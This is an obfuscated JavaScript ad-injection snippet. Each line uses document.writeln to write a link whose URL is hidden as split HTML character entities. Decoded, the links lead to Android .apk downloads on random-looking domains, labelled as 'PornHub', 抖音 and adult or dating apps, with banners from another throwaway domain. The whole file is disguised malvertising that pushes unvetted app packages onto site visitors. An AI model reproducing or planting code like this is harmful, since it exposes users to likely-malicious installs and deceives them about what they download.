document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"109"+";&#"+"115"+";&#"+"46;"+"&#1"+"07;"+"&#1"+"14;"+"&#1"+"05;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"07;"+"&#1"+"08;"+"&#1"+"11;"+"&#1"+"09;"+"&#1"+"11;"+"&#1"+"15;"+"&#1"+"10;"+"&#1"+"11;"+"&#1"+"14;"+"&#1"+"08;"+"&#1"+"11;"+"&#4"+"6;&"+"#99"+";&#"+"111"+";&#"+"109"+";&#"+"47;"+"&#1"+"21;"+"&#1"+"06;"+"&#4"+"7;&"+"#49"+";&#"+"54;"+"&#5"+"4;&"+"#53"+";&#"+"50;"+"&#4"+"7;&"+"#12"+"2;&"+"#10"+"6;&"+"#98"+";&#"+"99;"+"&#1"+"21;"+"&#4"+"9;&"+"#51"+";&#"+"52;"+"&#5"+"1;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#49;"+"&#46"+";&#1"+"12;&"+"#105"+";&#9"+"9;&#"+"46;&"+"#97;"+"&#97"+";&#1"+"13;&"+"#121"+";&#1"+"01;&"+"#122"+";&#1"+"22;&"+"#110"+";&#1"+"15;&"+"#100"+";&#1"+"06;&"+"#104"+";&#1"+"08;&"+"#105"+";&#1"+"17;&"+"#46;"+"&#11"+"6;&#"+"111;"+"&#11"+"2;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"112;"+"&#10"+"4;&#"+"97;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&#"+"32"+";&"+"#8"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"72"+";&"+"#1"+"17"+";&"+"#9"+"8;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"52"+";&"+"#5"+"5;"+"&#"+"52"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#50"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&"+"#25"+"238"+";&#"+"384"+"52;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"0;&#"+"50;&"+"#53;"+"&#54"+";&#5"+"1;&#"+"47;&"+"#111"+";&#1"+"18;&"+"#101"+";&#1"+"00;&"+"#97;"+"&#49"+";&#9"+"8;&#"+"107;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"97;"+"&#4"+"9;&"+"#46"+";&#"+"112"+";&#"+"105"+";&#"+"99;"+"&#4"+"6;&"+"#97"+";&#"+"97;"+"&#1"+"13;"+"&#1"+"21;"+"&#1"+"01;"+"&#1"+"22;"+"&#1"+"22;"+"&#1"+"10;"+"&#1"+"15;"+"&#1"+"00;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"08;"+"&#1"+"05;"+"&#1"+"17;"+"&#4"+"6;&"+"#11"+"6;&"+"#11"+"1;&"+"#11"+"2;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#9"+"8;&"+"#10"+"5;&"+"#10"+"7;&"+"#97"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"21"+"71"+"6;"+"&#"+"21"+"65"+"2;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"08;"+"&#1"+"15;"+"&#1"+"11;"+"&#1"+"02;"+"&#5"+"0;&"+"#10"+"2;&"+"#10"+"0;&"+"#46"+";&#"+"122"+";&#"+"111"+";&#"+"114"+";&#"+"103"+";&#"+"108"+";&#"+"105"+";&#"+"118"+";&#"+"114"+";&#"+"121"+";&#"+"98;"+"&#1"+"04;"+"&#1"+"15;"+"&#1"+"09;"+"&#9"+"8;&"+"#11"+"1;&"+"#11"+"8;&"+"#10"+"5;&"+"#10"+"7;&"+"#11"+"4;&"+"#97"+";&#"+"118"+";&#"+"101"+";&#"+"120"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"107"+";&#"+"121"+";&#"+"47;"+"&#5"+"2;&"+"#53"+";&#"+"49;"+"&#4"+"8;&"+"#49"+";&#"+"47;"+"&#1"+"19;"+"&#4"+"9;&"+"#10"+"7;&"+"#12"+"0;&"+"#50"+";&#"+"100"+";&#"+"98;"+"&#1"+"08;"+"&#1"+"00;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"98"+";&"+"#1"+"17"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"00"+";&"+"#1"+"05"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#19"+"981;"+"&#25"+"784;"+"&#24"+"093;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"98;"+"&#1"+"07;"+"&#4"+"7;&"+"#51"+";&#"+"48;"+"&#5"+"3;&"+"#50"+";&#"+"48;"+"&#4"+"7;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"0;&"+"#10"+"9;&"+"#53"+";&#"+"55;"+"&#5"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"55"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#25"+"238;"+"&#28"+"459;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#11"+"2;&#"+"108;"+"&#11"+"5;&#"+"111;"+"&#10"+"2;&#"+"50;&"+"#102"+";&#1"+"00;&"+"#46;"+"&#11"+"0;&#"+"117;"+"&#98"+";&#1"+"14;&"+"#101"+";&#1"+"10;&"+"#112"+";&#1"+"08;&"+"#111"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"4;&#"+"118;"+"&#10"+"5;&#"+"107;"+"&#11"+"8;&#"+"111;"+"&#11"+"4;&#"+"110;"+"&#11"+"7;&#"+"120;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#50"+";&#5"+"1;&#"+"57;&"+"#56;"+"&#53"+";&#4"+"7;&#"+"111;"+"&#11"+"8;&#"+"101;"+"&#10"+"0;&#"+"97;&"+"#49;"+"&#11"+"6;&#"+"120;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#1"+"03"+";&"+"#1"+"20"+";&"+"#1"+"05"+";&"+"#1"+"10"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#31"+"958;"+"&#24"+"515;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"00;"+"&#4"+"9;&"+"#11"+"7;&"+"#54"+";&#"+"104"+";&#"+"101"+";&#"+"51;"+"&#5"+"3;&"+"#11"+"3;&"+"#11"+"3;&"+"#50"+";&#"+"120"+";&#"+"119"+";&#"+"117"+";&#"+"46;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"7;&"+"#10"+"0;&"+"#10"+"2;&"+"#11"+"4;&"+"#11"+"1;&"+"#11"+"0;&"+"#11"+"6;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"19;"+"&#1"+"10;"+"&#4"+"7;&"+"#10"+"0;&"+"#12"+"1;&"+"#10"+"9;&"+"#97"+";&#"+"120"+";&#"+"47;"+"&#9"+"9;&"+"#10"+"4;&"+"#97"+";&#"+"110"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#9"+"7;&"+"#12"+"0;&"+"#95"+";&#"+"49;"+"&#4"+"8;&"+"#48"+";&#"+"55;"+"&#9"+"5;&"+"#97"+";&#"+"102"+";&#"+"102"+";&#"+"95;"+"&#5"+"7;&"+"#12"+"1;&"+"#10"+"9;&"+"#11"+"3;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#49"+";&#4"+"6;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#46;"+"&#97"+";&#9"+"7;&#"+"113;"+"&#12"+"1;&#"+"101;"+"&#12"+"2;&#"+"122;"+"&#11"+"0;&#"+"115;"+"&#10"+"0;&#"+"106;"+"&#10"+"4;&#"+"108;"+"&#10"+"5;&#"+"117;"+"&#46"+";&#1"+"16;&"+"#111"+";&#1"+"12;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#107"+";&#1"+"15;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&#2"+"5238"+";&#3"+"8899"+";&#7"+"7;&#"+"65;&"+"#88;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"07"+";&"+"#4"+"7;"+"&#"+"51"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"1;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"10"+"4;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"55"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#49"+";&#"+"49;"+"&#4"+"8;&"+"#46"+";&#"+"119"+";&#"+"101"+";&#"+"98;"+"&#1"+"12;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;"+"&#"+"31"+"10"+"5;"+"&#"+"28"+"45"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"00;"+"&#4"+"9;&"+"#11"+"7;&"+"#54"+";&#"+"104"+";&#"+"101"+";&#"+"51;"+"&#5"+"3;&"+"#11"+"3;&"+"#11"+"3;&"+"#50"+";&#"+"120"+";&#"+"119"+";&#"+"117"+";&#"+"46;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"7;&"+"#10"+"0;&"+"#10"+"2;&"+"#11"+"4;&"+"#11"+"1;&"+"#11"+"0;&"+"#11"+"6;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"00;"+"&#1"+"11;"+"&#1"+"19;"+"&#1"+"10;"+"&#4"+"7;&"+"#11"+"6;&"+"#10"+"5;&"+"#10"+"7;&"+"#11"+"6;&"+"#11"+"1;&"+"#10"+"7;&"+"#47"+";&#"+"99;"+"&#1"+"04;"+"&#9"+"7;&"+"#11"+"0;&"+"#47"+";&#"+"116"+";&#"+"105"+";&#"+"107"+";&#"+"116"+";&#"+"111"+";&#"+"107"+";&#"+"95;"+"&#4"+"9;&"+"#48"+";&#"+"48;"+"&#5"+"2;&"+"#95"+";&#"+"97;"+"&#1"+"02;"+"&#1"+"02;"+"&#9"+"5;&"+"#98"+";&#"+"90;"+"&#1"+"15;"+"&#8"+"2;&"+"#10"+"6;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#"+"84;&"+"#105"+";&#1"+"07;&"+"#84;"+"&#11"+"1;&#"+"107;"+"&#25"+"104;"+"&#20"+"154;"+"&#29"+"256;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"15;"+"&#4"+"6;&"+"#10"+"7;&"+"#11"+"4;&"+"#10"+"5;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"5;&"+"#10"+"7;&"+"#10"+"8;&"+"#11"+"1;&"+"#10"+"9;&"+"#11"+"1;&"+"#11"+"5;&"+"#11"+"0;&"+"#11"+"1;&"+"#11"+"4;&"+"#10"+"8;&"+"#11"+"1;&"+"#46"+";&#"+"99;"+"&#1"+"11;"+"&#1"+"09;"+"&#4"+"7;&"+"#98"+";&#"+"107"+";&#"+"47;"+"&#5"+"2;&"+"#57"+";&#"+"54;"+"&#5"+"0;&"+"#54"+";&#"+"47;"+"&#9"+"7;&"+"#11"+"9;&"+"#11"+"0;&"+"#99"+";&#"+"50;"+"&#1"+"05;"+"&#4"+"9;&"+"#10"+"2;&"+"#11"+"7;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"49"+";&"+"#4"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"6;"+"&#"+"97"+";&"+"#9"+"7;"+"&#"+"11"+"3;"+"&#"+"12"+"1;"+"&#"+"10"+"1;"+"&#"+"12"+"2;"+"&#"+"12"+"2;"+"&#"+"11"+"0;"+"&#"+"11"+"5;"+"&#"+"10"+"0;"+"&#"+"10"+"6;"+"&#"+"10"+"4;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#1"+"16"+";&"+"#1"+"11"+";&"+"#1"+"12"+";&"+"#4"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"5;"+"&#"+"99"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"98"+";&"+"#4"+"9;"+"&#"+"55"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"26"+"26"+"3;"+"&#"+"32"+"59"+"3;"+"&#"+"24"+"18"+"8;"+"&#"+"22"+"89"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"109;"+"&#11"+"5;&#"+"46;&"+"#107"+";&#1"+"14;&"+"#105"+";&#1"+"08;&"+"#111"+";&#1"+"15;&"+"#107"+";&#1"+"08;&"+"#111"+";&#1"+"09;&"+"#111"+";&#1"+"15;&"+"#110"+";&#1"+"11;&"+"#114"+";&#1"+"08;&"+"#111"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#4"+"9;&#"+"49;&"+"#50;"+"&#55"+";&#5"+"6;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#121"+";&#1"+"04;&"+"#109"+";&#1"+"04;&"+"#50;"+"&#54"+";&#5"+"7;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"97;"+"&#4"+"9;&"+"#46"+";&#"+"112"+";&#"+"105"+";&#"+"99;"+"&#4"+"6;&"+"#97"+";&#"+"97;"+"&#1"+"13;"+"&#1"+"21;"+"&#1"+"01;"+"&#1"+"22;"+"&#1"+"22;"+"&#1"+"10;"+"&#1"+"15;"+"&#1"+"00;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"08;"+"&#1"+"05;"+"&#1"+"17;"+"&#4"+"6;&"+"#11"+"6;&"+"#11"+"1;&"+"#11"+"2;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#1"+"16;"+"&#4"+"8;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#27"+"185;"+"&#33"+"457;"+"&#28"+"459;"+"&#30"+"011;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"52"+";&"+"#5"+"5;"+"&#"+"52"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#97;"+"&#49"+";&#4"+"6;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#46;"+"&#97"+";&#9"+"7;&#"+"113;"+"&#12"+"1;&#"+"101;"+"&#12"+"2;&#"+"122;"+"&#11"+"0;&#"+"115;"+"&#10"+"0;&#"+"106;"+"&#10"+"4;&#"+"108;"+"&#10"+"5;&#"+"117;"+"&#46"+";&#1"+"16;&"+"#111"+";&#1"+"12;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#116"+";&#9"+"8;&#"+"48;&"+"#48;"+"&#51"+";&#4"+"6;&#"+"112;"+"&#11"+"0;&#"+"103;\"><p>&"+"#25"+"238"+";&#"+"384"+"52;</p></a></li>");
